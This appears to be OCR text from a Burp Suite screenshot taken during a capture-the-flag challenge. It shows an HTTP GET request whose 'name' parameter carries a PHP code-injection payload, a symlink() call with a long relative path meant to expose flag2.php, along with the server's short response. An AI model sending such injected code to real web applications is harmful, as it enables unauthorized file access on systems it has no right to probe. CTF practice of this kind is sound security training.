 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
1 GET /?name=
kcsc{symlink('././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././
./././././././flag2.php','fromcatfatwithhehe')} HTTP/1.1
2 Host: 103.162.14.116:10007
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sat, 16 Dec 2023 16:07:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 21
7
8 KCSC hello fen, kcsc1